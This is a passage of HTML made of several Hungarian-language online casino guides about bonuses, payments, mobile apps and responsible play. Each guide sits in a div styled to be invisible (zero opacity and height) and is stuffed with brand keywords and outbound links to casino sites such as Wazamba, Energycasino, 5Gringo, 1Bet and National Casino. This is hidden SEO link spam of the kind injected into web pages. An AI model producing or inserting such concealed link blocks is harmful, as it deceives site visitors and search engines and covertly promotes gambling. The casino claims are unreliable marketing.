<td>Megforgatás 30–40x</td>
</tr>
<tr>
<td>Ingyenes pörgetések</td>
<td>Kockázat nélküli próba</td>
<td>Játékhoz kötött felhasználás</td>
</tr>
<tr>
<td>Heti cashback</td>
<td>Veszteség csökkentése</td>
<td>Visszatérítés limitált</td>
</tr>
</tbody>
</table>
<p>Végül érdemes a mobilos élményt és a támogatási csatornákat is mérlegelni: a reszponzív felület, az élő chat, a tudásbázis és az e-mailes ügyfélszolgálat adják a mindennapi használat kényelmét. A játékok RTP-értéke, a stúdiók hitelessége és a hálózati tornák átlátható szabályai szintén jó jelzők. Játsz felelősen, tartsd kézben a költségkereted, és hasonlítsd össze az ajánlatokat, hogy számodra a legkedvezőbb élményt és feltételeket találd meg.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Online kaszinós élmény, bónuszok és játékosbarát funkciók</h2>
<p>Az online kaszinók világában a játékélmény értékelésekor nem elég csak a látványos promóciókat észrevenni: a megbízhatóság, a felhasználói felület, a játékkínálat minősége, valamint a transzparens feltételek együtt határozzák meg, mennyire lesz gördülékeny a szórakozás. A kezdő és a haladó játékosok számára egyaránt fontos, hogy a regisztráció egyszerű legyen, a befizetés és kifizetés ne ütközzön akadályba, és a támogatás gyorsan reagáljon. Emellett a felelős játék eszközei – például a befizetési limitek vagy az időkorlátok – szintén elengedhetetlenek a kiegyensúlyozott, kontrollált élményhez.</p>
<p>A hírnév és a licencelés különösen fontos; érdemes olyan szolgáltatót választani, ahol a szoftverek független auditon esnek át, a véletlenszám-generátor igazolt, és a feltételek jól olvashatók. A csábító üdvözlő bónusz nem minden; legalább ilyen lényeges a hűségprogram fenntarthatósága, a heti promóciók átláthatósága és az, hogy a promóciókhoz kapcsolódó játékok széles körben elérhetők. Sok játékos hallott már a wazamba casino névről is, de a végső döntést minden esetben a saját preferenciák és a felelősségteljes költségvetés határozza meg.</p>
<p>A bónuszoknál a valódi értéket a feltételek adják: mennyi a fogadási követelmény, milyen játékok számítanak bele a teljesítésbe, és mennyi idő áll rendelkezésre. A magas százalékos bónusz elsőre csábító, ám ha túl szigorú a megforgatási elvárás, a gyakorlati érték jelentősen csökkenhet. Jó jel, ha a szabályok közérthetők, a tiltott stratégiák listája világos, és a kifizetési limit nem túl alacsony. A rendszeres cashback és a bónuszpörgetések sokaknak vonzóbbak, mert kiszámíthatóbb, hétköznapi előnyt jelentenek.</p>
<table>
<thead>
<tr>
<th>Funkció</th>
<th>Leírás</th>
<th>Tipikus érték/előny</th>
</tr>
</thead>
<tbody>
<tr>
<td>Üdvözlő bónusz</td>
<td>Első befizetéshez kapcsolódó extra egyenleg vagy pörgetések</td>
<td>100% bónusz + pörgetések; 30–40× megforgatás</td>
</tr>
<tr>
<td>Cashback</td>
<td>Heti veszteségek utáni visszatérítés meghatározott százalékban</td>
<td>5–15% visszatérítés, alacsonyabb megforgatási feltétellel</td>
</tr>
<tr>
<td>Hűségprogram</td>
<td>Szintek, pontgyűjtés, egyedi ajánlatok és ajándékok</td>
<td>Magasabb szinten jobb átváltás, dedikált menedzser</td>
</tr>
<tr>
<td>Játék-hozzájárulás</td>
<td>Különböző műfajok eltérő százalékkal teljesítik a követelményt</td>
<td>Nyerőgépek 100%, asztali játékok 10–20%</td>
</tr>
</tbody>
</table>
<p>A fizetési módok kiválasztásánál mérlegelni kell a költségeket, a feldolgozási időt és a limiteket. A bankkártyás befizetés gyors és kényelmes, de előfordulhat, hogy egyes kártyakibocsátók korlátoznak bizonyos tranzakciókat. Az e-pénztárcák sokszor gyors kifizetést kínálnak, míg a kripto opciók a rugalmasságot és a nemzetközi elérhetőséget erősítik. A többféle deviza támogatása külön előny, főleg azoknak, akik külföldön élnek, vagy gyakran utaznak. Mindig ellenőrizd a verifikációs lépéseket, hogy a nyeremény kivonása ne csússzon.</p>
<ul>
<li>Nyerőgépek: klasszikus, video és megaways típusok, különböző volatilitással</li>
<li>Asztali játékok: rulett, blackjack, baccarat változatok stratégiai térrel</li>
<li>Élő kaszinó: valós osztók, több nyelven, változatos tétekkel</li>
<li>Jackpot játékok: növekvő nyereményalap, ritkább, de nagy találatok</li>
<li>Instant win és crash: gyors körök, azonnali eredmények, fegyelmet igényelnek</li>
<li>Videópóker és speciális játékok: kiszámítható visszafizetéssel, szabályismeretet jutalmaznak</li>
</ul>
<p>Mobilon a reszponzív felület és a gyors betöltés dönti el, mennyire lesz kényelmes a játék. A jó élményhez kell az érintésre optimalizált menürendszer, a könnyen elérhető kereső, valamint a biztonságos bejelentkezés, például biometrikus azonosítással. A natív alkalmazás helyett sokszor elég a böngészős verzió, ha az stabil, és támogatja az értesítéseket az új promóciókhoz vagy versenyekhez.</p>
<p>A felelős játék nem csak szabályrendszer, hanem szemlélet: érdemes előre meghatározni a költségkeretet, szüneteket tartani, és elkerülni a veszteségek üldözését. A limitbeállítások, a valóságellenőrzés és az önkizárási opciók segítenek, hogy a szórakozás megmaradjon annak, ami: élménynek. További tudnivalókat és aktuális feltételeket a <a href="https://wazamba.co.hu/">Wazamba kaszinó</a> oldalán olvashatsz el, mielőtt regisztrálsz vagy befizetsz.</p>
<p>A keresési trendek azt mutatják, hogy a wazamba kulcsszó gyakran felbukkan a felhasználói érdeklődésben, ami azt jelzi, hogy a játékosok tudatosan hasonlítanak össze márkákat, feltételeket és promóciókat. Mindig érdemes több forrást is elolvasni, és közben a saját prioritásaidra építeni.</p>
<p>Összegzésként: a jó kaszinóélmény kulcsa az átláthatóság, a gyors ügyfélszolgálat, a sokoldalú játékkatalógus és a tisztességes bónuszfeltételek. Ha ezeket a szempontokat következetesen ellenőrzöd, hosszú távon kiegyensúlyozottabb, élvezetesebb és biztonságosabb játékélményre számíthatsz, akár hétköznapi pörgetésekre, akár hétvégi élő asztalokra vágysz.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Útmutató egy megbízható online kaszinó élményéhez</h2>
<p>Az online kaszinók világában a legfontosabb, hogy tudd, mire számíthatsz, amikor regisztrálsz, bónuszt igényelsz, egyenleget kezelsz és játékot választasz. Ez az összefoglaló abban segít, hogy tudatos döntést hozz, különösen, ha magyar felhasználók számára is kényelmes, biztonságos és sokoldalú szolgáltatót keresel a mindennapi szórakozáshoz.</p>
<p>Ha gyors áttekintést szeretnél és hivatalos információkat keresel, itt találod: <a href="https://energycasino.hu.net/">Energycasino</a>, ahol a legfrissebb promóciók, feltételek és ügyfélszolgálati elérhetőségek is szerepelnek, így naprakészen kezdheted el a fiókod kezelését és a játékokat.</p>
<p>A közösségi oldalakon és fórumokon olvasható energycasino vélemények gyakran a stabil szerverekre, a gördülékeny alkalmazásra és a tisztességes bónuszfeltételekre hívják fel a figyelmet, ugyanakkor visszatérő téma a felelős játék eszközeinek tudatos használata és a személyes limitek beállítása is.</p>
<p>A regisztráció után a legelső lépés az energycasino belépés, amely általában kétlépcsős azonosítást és alapvető adategyeztetést is magában foglal; ez a biztonság szempontjából elengedhetetlen, és azonos eszközről különösen gyorsan történik, ha már elmentetted a preferenciáidat.</p>
<p>Sok játékos számára meghatározó kérdés az energy casino kifizetés menete, a várható átfutási idők, valamint az, hogy a választott módszereknél milyen díjak merülhetnek fel; a tapasztalat az, hogy a hitelesített fiók és az azonos névre szóló fizetési eszköz jelentősen felgyorsítja az utalásokat.</p>
<p>Az energycasino márkanév mögött olyan szolgáltatói csapat áll, amely rendszeresen bővíti a játékkatalógust, optimalizálja a mobil felületet, és több valutát, illetve rugalmas limiteket támogat, hogy a hobbijátékosok és a nagy tétesek egyaránt kényelmesen tudják kezelni az egyenlegüket.</p>
<p>A kezdők az energy casino felületén tiszta menürendszert, könnyen értelmezhető szűrőket és egyértelmű gombokat találnak; a gyakori kérdések szekció sok félreértést megelőz, így az első befizetés és a játékindítás átlátható folyamat marad, még mobilon is.</p>
<p>Időről időre különféle promóciók bukkannak fel, és előfordulhat, hogy egy speciális energycasino promo code megadása szükséges a kedvezmények aktiválásához; ilyenkor mindig érdemes elolvasni az apróbetűs részt, különösen a lejárati dátumokat és a bónuszjátékokra vonatkozó korlátozásokat.</p>
<p>A bónuszkínálat kapcsán vonzó lehet az energycasino no deposit bonus, mert lehetővé teszi a kipróbálást az első befizetés előtt; ugyanakkor a megforgatási feltételek, a maximális nyereménykorlát és a jogosult játékok listája döntően befolyásolja a tényleges értékét, ezért érdemes előre kalkulálni.</p>
<p>Előfordulhat, hogy elérhető az energy casino no deposit bonus is, amely hasonló elven működik, de más platformszabályok és régiós feltételek mellett; mindenképp ellenőrizd, hogy a tartózkodási helyedre vonatkozóan milyen kitételek érvényesek, és szükséges-e külön aktiválás.</p>
<p>Ha kód alapú hozzáférésről van szó, egyes akciók az energycasino no deposit bonus code megadásával aktiválhatók; ilyenkor a rendszer általában automatikusan hozzáadja a jóváírást, amennyiben a felhasználói profilod megfelel minden ellenőrzési elvárásnak és nem áll fenn kizáró feltétel.</p>
<p>Időnként tematikus ajánlatok is felbukkannak, például az energy casino 30 pörgetéshez kötődő kampányok, amelyek a népszerű nyerőgépekre irányítják a figyelmet; mindig figyeld a napi hírfolyamot, mert az időzítés és a játékokon belüli téthatárok kulcsfontosságúak lehetnek.</p>
<ul>
<li>Biztonság és licenc: adatvédelem, kétlépcsős azonosítás, felelős játék eszközök.</li>
<li>Fizetési módok: bankkártya, e-pénztárca, átutalás; limitek és átfutási idők.</li>
<li>Bónuszfeltételek: megforgatás, maximális tét, kizárt címek és időkorlát.</li>
<li>Ügyfélszolgálat: 24/7 elérhetőség, magyar nyelvi támogatás, gyors válaszidő.</li>
<li>Játékportfólió: nyerőgépek, élő osztós asztalok, versenyek, RTP-átlagok.</li>
</ul>
<table>
<thead>
<tr>
<th>Kategória</th>
<th>Részletek</th>
<th>Megjegyzés</th>
</tr>
</thead>
<tbody>
<tr>
<td>Üdvözlő bónusz</td>
<td>Első befizetéshez igazodó százalékos jóváírás</td>
<td>Ellenőrizd a megforgatási követelményeket és a lejáratot</td>
</tr>
<tr>
<td>Ingyenes pörgetés</td>
<td>Kijelölt nyerőgépeken használható, fix darabszám</td>
<td>Gyakran játékonkénti limit és nyereményplafon vonatkozik rá</td>
</tr>
<tr>
<td>Hűségprogram</td>
<td>Pontgyűjtés heti vagy havi kihívásokkal</td>
<td>Szintekhez kötött extra jutalmak és személyre szabott ajánlatok</td>
</tr>
<tr>
<td>Játékkínálat</td>
<td>Nyerőgépek, rulett, blackjack, élő osztós címek</td>
<td>Demo mód elérhetősége és szolgáltatói változatosság számít</td>
</tr>
</tbody>
</table>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Útmutató egy modern online kaszinóhoz: bónuszok, játékok és biztonság</h2>
<p>Az online kaszinók világa látványosan fejlődik: a nyerőgépek tematikája egyre gazdagabb, a promóciók személyre szabottabbak, a kifizetések pedig gyorsabbak, mint valaha. A játékosok ma már nemcsak a látványt és a hanghatásokat keresik, hanem a tiszta feltételeket, az átlátható ügyféltámogatást és a felelősségteljes játék eszközeit is. Egy jól felépített platform olyan élményt kínál, ahol az új és a tapasztalt játékosok egyaránt megtalálják a számukra izgalmas tartalmat, legyen szó klasszikus asztali játékokról, modern videónyerőgépekről vagy izgalmas élő osztós szekcióról. A gördülékeny regisztráció, az egyszerű befizetés és a megbízható kifizetés ma már alapelvárás. A játékélményt végső soron a gyors technológia, a változatos játékválaszték és az egyértelmű bónuszszabályok teszik teljessé.</p>
<p>A játékosok fantáziáját gyakran megragadja a törzsi maszkok és kalandos világok hangulata; egyes márkák ezt egzotikus szimbólumokkal, például a wazamba kifejezés által keltett asszociációkkal idézik meg, miközben modern felületet, reszponzív mobilélményt és gyors tranzakciókat biztosítanak. A gyártói együttműködések – köztük a piacvezető stúdiók – gondoskodnak arról, hogy a grafika részletgazdag, a volatilitás skálája széles, a kifizetési ráták pedig vonzóak legyenek. A megfelelő engedélyezés és a független audit háttérben marad ugyan, de a megbízhatóság szempontjából kulcsfontosságú, különösen akkor, ha nagyobb tétben vagy hosszabb távú hűségprogramban gondolkodunk.</p>
<p>Ha kedvet kaptál egy energiával teli, jutalmakban gazdag platform kipróbálásához, érdemes ellátogatni a <a href="https://wazamba.hu.net/">Wazamba casino</a> oldalára, ahol a színes dizájn mellett strukturált promóciók és változatos játékkatalógus várja a szórakozni vágyókat.</p>
<p>Az élmény összeállításakor több tényező számít: a bónuszok minősége, a fogadási követelmények és a játékkorlátozások mind befolyásolják, mennyire élvezhető a csomag. Fontos, hogy a bónuszfeltételek világosak legyenek: tudd, mely játékok járulnak hozzá a megforgatáshoz, és hogy a maximális tét korlátozás hogyan hat a stratégiádra. A felelősségteljes játék eszközei – például az idő- és befizetési limitek, az önkizárás, valamint az aktivitási jelentések – segítenek abban, hogy a szórakozás a kontrollod alatt maradjon. A mobiloptimalizáció szintén kulcstényező, hiszen sokan rövid szünetekben, útközben pörgetnek.</p>
<ul>
<li>Nyerőgépek: klasszikus 3 tárcsás, modern videós és megaways mechanikák.</li>
<li>Asztali játékok: blackjack, rulett, baccarat, póker variánsok több limittel.</li>
<li>Élő osztós szekció: valós idejű közvetítés, professzionális krupiék.</li>
<li>Jackpot címek: növekvő főnyeremények és időzített nyereményalapok.</li>
<li>Promóciók: üdvözlő csomagok, heti bónuszok, cashback és kihívások.</li>
</ul>
<p>A fizetési ökoszisztéma megbízhatósága az egyik legfontosabb szempont. A bankkártyás opciók mellett érdemes olyan e-pénztárcákat és előre fizetett megoldásokat választani, amelyek gyors feldolgozási időt biztosítanak. A kifizetések rendszerint rövid átfutással zajlanak, de az ügyfélazonosítás (KYC) a jogszabályok miatt elengedhetetlen, ezért hasznos a dokumentumokat időben előkészíteni. Az átlátható díjstruktúra, a feldolgozási limitek és a több pénznem támogatása tovább növeli a kényelmet.</p>
<table>
<thead>
<tr>
<th>Kategória</th>
<th>Jellemzők</th>
<th>Megjegyzés</th>
</tr>
</thead>
<tbody>
<tr>
<td>Üdvözlő bónusz</td>
<td>Betéti bónusz és ingyenes pörgetés kombinációk</td>
<td>Átlátható megforgatási követelmények ajánlottak</td>
</tr>
<tr>
<td>Heti promóciók</td>
<td>Újratöltési ajánlatok, cashback, tornák</td>
<td>Aktív játékosoknak folyamatos ösztönzők</td>
</tr>
<tr>
<td>Élő kaszinó</td>
<td>Rulett, blackjack, game show-k valós időben</td>
<td>Magas minőségű stream és több nyelvi opció</td>
</tr>
<tr>
<td>Jackpot játékok</td>
<td>Növekvő és fix nyereményalapok</td>
<td>Nagy volatilitás, ritkább, de jelentős nyeremények</td>
</tr>
<tr>
<td>Hűségprogram</td>
<td>Szintek, pontgyűjtés, beváltható jutalmak</td>
<td>Személyre szabott bónuszok és extra szolgáltatások</td>
</tr>
<tr>
<td>Fizetési módok</td>
<td>Kártya, e-pénztárca, utalás, előre fizetett megoldások</td>
<td>Gyors feldolgozás és transzparens limitek</td>
</tr>
</tbody>
</table>
<p>A játékok tisztaságát a független tesztelések és az RNG auditok garantálják, amelyek biztosítják, hogy az eredmények ne legyenek manipulálhatók. A licencelés a piaci felügyeletekhez köti az üzemeltetőt, amely a panaszkezelés és a jogorvoslat terén is keretet ad. Az ügyfélszolgálat elérhetősége – élő chat, e-mail, tudásbázis – különösen fontos, ha bónuszfeltételekkel, kifizetésekkel vagy technikai kérdésekkel kapcsolatban gyors tájékoztatásra van szükség.</p>
<p>Mielőtt csatlakozol, érdemes tesztelni a demó módokat, megismerni a volatilitást és a kifizetési táblázatokat. A bankroll-menedzsment kulcsa, hogy előre meghatározod a keretet, tétlépcsőket alakítasz ki, és szüneteket tartasz. Ne feledd, a szerencsejáték szórakozás: hosszú távon a fegyelmezett megközelítés és az önkorlátozás őrzi meg az élményt. Ha ezeket a szempontokat figyelembe veszed, könnyebb olyan kaszinót választani, amely nemcsak színes és tartalmas, hanem megbízható, gyors és felhasználóbarát is – pont úgy, ahogyan egy modern játékos elvárja.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Átfogó útmutató az online kaszinóélményhez</h2>
<p>Az online szerencsejáték élményét ma már nemcsak a játékok száma, hanem a platform átláthatósága, a bónuszok tisztessége és a mobilos használhatóság határozza meg. Egy modern kaszinó akkor tekinthető igazán felhasználóbarátnak, ha gyors a regisztráció, egyszerű a befizetés, egyértelműek a feltételek, és a játékos bármikor könnyen talál segítséget. Ehhez társulnak a változatos nyerőgépek, az élő osztós asztalok lüktető tempója, valamint a promóciók, amelyek a kezdő és a tapasztalt felhasználókat egyaránt motiválják, miközben a felelős játék eszközei végig kéznél vannak.</p>
<p>A régió játékosai gyakran emlegetik a 5gringos közösségi hangulatát; mások a 5 gringo casino promóciós ötleteit dicsérik; van, aki szerint a 5gringo név a gyors regisztráció és a gördülékeny pénzkezelés szinonimája.</p>
<p>Ha szeretnéd mindezt saját szemeddel megtapasztalni, érdemes ellátogatni a hivatalos oldalra: a <a href="https://5gringo.com/">5Gringo casino</a> felülete magyarul is könnyen értelmezhető, gyorsan betölt, és már az első percekben megmutatja, hol találod a fontos beállításokat, bónuszokat és a felelős játékkal kapcsolatos eszközöket.</p>
<p>A döntésedet megkönnyítheti, ha a legfontosabb jellemzőket áttekinthető formában látod. Az alábbi összegzés segít mérlegelni a bónuszok, a játékfelhozatal, a kifizetések és a támogatás szempontjait.</p>
<table>
<thead>
<tr>
<th>Jellemző</th>
<th>Leírás</th>
</tr>
</thead>
<tbody>
<tr>
<td>Üdvözlő bónusz</td>
<td>Rugalmas csomagok pénzbónusz és pörgetések kombinációjával; világosan leírt megforgatási követelményekkel.</td>
</tr>
<tr>
<td>Heti promóciók</td>
<td>Újratöltési ajánlatok, cashback és tematikus kihívások a rendszeres játékosoknak, személyre szabott értesítésekkel.</td>
</tr>
<tr>
<td>Fizetési módok</td>
<td>Bankkártya, e-pénztárca, előre fizetett kártya és banki átutalás; gyors feldolgozás, jól látható limitek és díjak.</td>
</tr>
<tr>
<td>Játékfelhozatal</td>
<td>Nyílásgépek, asztali játékok, jackpotok és élő osztós szekció; széles választék témák és funkciók szerint.</td>
</tr>
<tr>
<td>Szolgáltatók</td>
<td>Nemzetközi fejlesztők, például Pragmatic Play, NetEnt, Evolution, Play&#8217;n GO; rendszeres új megjelenések.</td>
</tr>
<tr>
<td>Ügyfélszolgálat</td>
<td>24/7 élő chat és e-mail; barátságos, gyors válaszidők és részletes GYIK szekció.</td>
</tr>
<tr>
<td>Mobil élmény</td>
<td>Reszponzív böngészős felület; letöltés nélkül is gördülékeny navigáció és érintésre optimalizált menük.</td>
</tr>
<tr>
<td>Felelős játék</td>
<td>Egyenleg- és veszteséglimitek, valóságellenőrző értesítések, időzárak és önkizárási lehetőségek.</td>
</tr>
</tbody>
</table>
<p>A bónuszoknál mindig ellenőrizd a megforgatási számot, a maximális tétet és a játékhozzájárulást. A nyílásgépek többnyire 100%-ban számítanak, míg a rulett, a blackjack vagy az élő asztalok gyakran alacsonyabb arányban. Az RTP (visszafizetési arány) jó támpont: minél magasabb, annál kiegyensúlyozottabb lehet a játék hosszú távon. A jackpot címek izgalmasak, de ritkább kifizetésekkel; ezeket érdemes szórakozásként, előre meghatározott költségkerettel kipróbálni, a túlzott kockázat elkerülésével.</p>
<ul>
<li>Olvasd el a bónuszfeltételeket: megforgatás, maximális tét, kizárások és lejárat.</li>
<li>Állíts be világos költségkeretet, és tartsd magad a saját szabályaidhoz.</li>
<li>Próbáld ki a demó módot, mielőtt valós pénzt kockáztatsz.</li>
<li>Ellenőrizd a kifizetési idők és a személyazonosítási dokumentumok követelményeit.</li>
<li>Használd az élő chatet, ha egy játék vagy promóció feltétele nem egyértelmű.</li>
</ul>
<p>A befizetéseknél előny, ha a minimum alacsony, a díjak transzparensek, a kifizetések pedig kiszámíthatóan gyorsak. Fiókellenőrzéskor (KYC) készítsd elő a személyi okmányaid és a címigazolást; ezzel lerövidítheted az átfutási időt, és a nyereményedet is hamarabb megkaphatod. A biztonságot SSL titkosítás és naprakész adatkezelési elvek támogatják, a felelős játék eszközei pedig segítenek a kontroll megőrzésében.</p>
<p>Mobilon a reszponzív oldalnak tiszta struktúrát kell adnia: jól látható menük, kereső, valamint szűrők szolgáltatóra, témára és volatilitásra. A kedvencek mentése és az utoljára játszott címek gyors elérése sokat számít, különösen útközben. A demó mód biztonságos terep a funkciók megismerésére, így kockázat nélkül derítheted ki, melyik játék felel meg a tempódnak és preferenciáidnak.</p>
<p>Végső soron egy online kaszinó értéke a kiszámíthatóságban rejlik: a pontos szabályokban, az egyértelmű kommunikációban és abban, hogy a játékosok igényeire gyorsan reagál. Ha mindez adott, a szórakozás természetes módon jön, és minden pörgetés vagy leosztás a kíváncsiságról, nem pedig a bizonytalanságról szól. Játssz tudatosan, tartsd szem előtt a határaid, és élvezd a digitális játékterek nyújtotta kényelmet és változatosságot.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Online kaszinó útmutató: mobil élmény, promóciók és felelős játék</h2>
<p>Az online szerencsejáték világa gyorsan változik, ezért a tudatos döntéshez érdemes átgondolni, milyen élményt, biztonsági szintet és ügyféltámogatást vár el az ember egy modern platformtól. A megfelelő szolgáltató nemcsak sokféle játékkal és gördülékeny felhasználói felülettel segít, hanem átlátható szabályokkal, világos bónuszfeltételekkel és felelős játékot támogató eszközökkel is. A regisztráció egyszerűsége, a befizetések és kifizetések sebessége, valamint a mobilbarát kialakítás mind olyan tényező, amely közvetlenül befolyásolja az élményt. A jó döntéshez mérlegelni kell a játékportfóliót, a promóciók valós értékét és a mindennapi használhatóságot.</p>
<p>Sokan a márkanevet is figyelik, hiszen a közösségi visszajelzések segítenek felmérni a megbízhatóságot és a játékosélményt. A fórumok, értékelések és szakmai tesztek rávilágítanak a szolgáltatás erősségeire és esetleges gyenge pontjaira, így könnyebb kialakítani egy személyre szabott stratégiát. Az ilyen visszajelzések alapján a 1bet kapcsán gyakran említik a gyors ügyfélszolgálatot és a változatos napi ajánlatokat, ami különösen fontos azoknak, akik hosszabb távon terveznek játszani.</p>
<p>A mobilos megközelítés ma már alapelvárás: a 1bet app éppen ezért a kényelmet és a sebességet helyezi előtérbe. A zsebben hordható kaszinóélmény lényege, hogy a játékok gyorsan betöltődjenek, a kezelőfelület ujjra szabott legyen, és az értesítések ne legyenek tolakodóak. Amikor valaki útközben játszik, számít a stabil kapcsolat, a hatékony adatkezelés és az, hogy a fő funkciók – befizetés, kifizetés, bónusz aktiválás – legfeljebb néhány érintéssel elérhetők legyenek. A jól megtervezett alkalmazás emellett energiatakarékos, és nem lassítja a készüléket.</p>
<p>A játékválaszték szívét a pörgős címek adják: a 1bet slot kínálat különböző témákat, volatilitási szinteket és bónuszköröket vonultat fel, hogy minden ízléshez találjon valaki megfelelő címet. A modern fejlesztők olyan mechanikákat vezetnek be, amelyek a kis és nagy nyeremények kiegyensúlyozott ritmusát biztosítják, közben pedig extra funkciókkal – például szorzókkal, bővülő táblákkal vagy interaktív döntési pontokkal – tartják fenn a figyelmet. Érdemes kipróbálni a demó módot, hogy kockázat nélkül megismerhető legyen a játékdinamika.</p>
<p>A belépés és a fiókbiztonság mindenkinek kulcskérdés: a 1bet login felület többfaktoros azonosítással és korszerű titkosítással védi a hozzáférést. A jelszókezelési alapelvek betartása – egyedi, hosszú, rendszeresen frissített kulcsokkal – és az eszközalapú engedélyezés együtt gondoskodik arról, hogy illetéktelenek ne férhessenek hozzá a személyes adatokhoz. Célszerű a bejelentkezési értesítéseket aktiválni, így minden szokatlan próbálkozás azonnal látható.</p>
<p>A teljes portfóliót tekintve a 1bet casino asztali játékokkal, élő osztós asztalokkal és tematikus heti eseményekkel igyekszik változatosságot nyújtani. A minőségi közvetítés, a profin képzett krupiék és a stabil streaming élmény teszi igazán vonzóvá az élő szekciót. Emellett az oldal struktúrája úgy van kialakítva, hogy a keresett címek, szabályok és tétlimitek gyorsan elérhetők legyenek, ami különösen akkor hasznos, ha valaki taktikai váltásra készül játék közben.</p>
<p>Az új és visszatérő játékosok egyik kedvence a 1bet bónusz, amelyet felelősségteljesen és a feltételek alapos elolvasásával érdemes kihasználni. A rollover követelmények, a lejárati idők és a jogosult játékok listája meghatározza, mennyire válik a promóció valódi előnnyé. A tematikus eseményekhez gyakran kapcsolódnak extra ajánlatok, és olykor a 1bet free spins is felbukkan, ami kiváló lehetőség a portfólió új címeinek kockázatmentes kipróbálására.</p>
<p>A sikerélmény kulcsa sokszor a tudatos bankroll-kezelés és a mértéktartás. A közösségi felületeken időről időre feltűnnek inspiráló 1bet win beszámolók, ám érdemes észben tartani, hogy a felelős játék nem a gyors meggazdagodásról szól. A világos költségkeret, a veszteségstop és a rendszeres szünetek segítenek abban, hogy a szórakozás az első helyen maradjon, és ne boruljon fel a pénzügyi egyensúly.</p>
<p>Akik a rugalmasságot és az azonnali elérhetőséget tartják szem előtt, a 1bet casino online felületét fogják értékelni. A böngészős megoldás telepítés nélkül ad hozzáférést a teljes kínálathoz, miközben a reszponzív kialakítás bármely modern eszközön kényelmesen használható. A menürendszer letisztultsága, a gyors szűrők és a kereső eszközök mind azt a célt szolgálják, hogy a játékos minél kevesebb kattintással eljusson a kívánt tartalomhoz.</p>
<p>Ha a pénzügyek átláthatósága fontos, akkor érdemes átolvasni a limiteket, az átfutási időket és a dokumentumigényeket részletező útmutatókat; a vonatkozó összefoglaló és az aktuális információk a <a href="https://1bethu.com/">1Bet kifizetés</a> menetéhez kapcsolódva is könnyen megtalálhatók, így a folyamat még a kezdők számára is egyértelmű.</p>
<table border="1">
<thead>
<tr>
<th>Téma</th>
<th>Leírás</th>
<th>Előny</th>
</tr>
</thead>
<tbody>
<tr>
<td>Mobil élmény</td>
<td>Reszponzív felület és gyors betöltés, energiatakarékos működés</td>
<td>Kényelmes játék bárhol, stabil használat</td>
</tr>
<tr>
<td>Játékportfólió</td>
<td>Változatos témák, különböző volatilitás és bónuszkörök</td>
<td>Minden stílushoz található megfelelő cím</td>
</tr>
<tr>
<td>Promóciók</td>
<td>Üdvözlő ajánlatok, tematikus heti akciók, ingyenes pörgetések</td>
<td>Több érték a befizetések mellé</td>
</tr>
<tr>
<td>Fizetési módok</td>
<td>Bankkártya, e-pénztárca, gyors banki átutalás</td>
<td>Rugalmas és gyors pénzmozgatás</td>
</tr>
<tr>
<td>Ügyfélszolgálat</td>
<td>Élő chat, e-mail és részletes GYIK</td>
<td>Gyors válaszok és átlátható útmutatás</td>
</tr>
</tbody>
</table>
<ul>
<li>Határozz meg havi költségkeretet, és tartsd magad hozzá.</li>
<li>Próbáld ki a demó módot, mielőtt valódi téten játszol.</li>
<li>Olvasd el a promóciók feltételeit, különösen a megforgatási szabályokat.</li>
<li>Aktiváld a biztonsági értesítéseket és a kétlépcsős azonosítást.</li>
<li>Tarts rendszeres szüneteket, és állíts be időlimitet a játékon belül.</li>
</ul>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Magabiztos útmutató az online kaszinóválasztáshoz</h2>
<p>A magyar játékosok számára az online kaszinók világa gyorsan fejlődik, és a kínálat napról napra bővül. Regisztráció előtt a legfontosabb szempontok a licenc, a játékok sokfélesége, a be- és kifizetés módjai, valamint az ügyfélszolgálat rendelkezésre állása. Sokan a national casino kifejezéssel találkoznak toplistákban vagy hirdetésekben, de a lényeg minden szolgáltatónál azonos: átlátható feltételek, stabil platform és korrekt kifizetési gyakorlat. Mindig érdemes megnézni a korlátozásokat, például az egyes országokra vonatkozó tiltásokat, a maximális tétet bónuszjáték közben, és azt, hogy a szolgáltató milyen felelős játékkal kapcsolatos eszközöket biztosít, mert ezek a tényezők hosszú távon döntőek.</p>
<p>A bónuszoknál ne hagyd, hogy a nagy százalék elhomályosítsa a részleteket. A fogadási követelmény mértéke, a jogosult játékok listája, a pörgetésekből származó nyereményplafon, valamint az időkorlát mind olyan tényező, amely a valós értéket befolyásolja. Egy 100%-os kezdő csomag csábító lehet, de ha 40x megforgatást és 7 napos határidőt ír elő, könnyen frusztrálóvá válhat. A rendszeres újratöltések, a pénzvisszatérítések és a hűségszintek sokszor egyenletesebb hozzáadott értéket biztosítanak, különösen, ha a szolgáltató gyors verifikációt, transzparens kifizetési szabályokat és hét minden napján elérhető támogatást kínál magyar nyelven.</p>
<table>
<thead>
<tr>
<th>Kategória</th>
<th>Fő előny</th>
<th>Tipikus feltétel</th>
</tr>
</thead>
<tbody>
<tr>
<td>Üdvözlő bónusz</td>
<td>Nagy kezdőtőke a kipróbáláshoz</td>
<td>30x–40x megforgatás, időkorlát</td>
</tr>
<tr>
<td>Ingyen pörgetések</td>
<td>Kockázat nélküli tesztelés</td>
<td>Nyereményplafon, megforgatás, játékmegkötés</td>
</tr>
<tr>
<td>Cashback</td>
<td>Veszteség részbeni kompenzálása</td>
<td>Heti elszámolás, minimális aktivitás</td>
</tr>
<tr>
<td>Élő promóciók</td>
<td>Valós idejű élmény és bónusz</td>
<td>Korlátozott asztalok, max. tét korlát</td>
</tr>
<tr>
<td>Napi/Heti versenyek</td>
<td>Extra díjak és ranglisták</td>
<td>Minimum tét, kvalifikációs szabályok</td>
</tr>
<tr>
<td>Jackpot nyerőgépek</td>
<td>Kiugró főnyeremény lehetősége</td>
<td>Bónusz gyakran nem használható</td>
</tr>
</tbody>
</table>
<p>Ha részletes, gyakorlati szemléletű útmutatóra vágysz a regisztráció, bónuszkezelés és kifizetések témájában, érdemes felkeresni a <a href="https://nationalcasino.hu.net/">National kasyno</a> oldalát, ahol lépésről lépésre, közérthetően végigvezetnek a legfontosabb döntési pontokon és bemutatják a tipikus buktatókat is.</p>
<ul>
<li>Ellenőrizd a licencet és a független auditokat.</li>
<li>Olvasd el a bónusz ÁSZF-et és a megforgatási szabályt.</li>
<li>Állíts be befizetési, veszteségi és időkorlátot.</li>
<li>Használd a kétlépcsős hitelesítést és erős jelszót.</li>
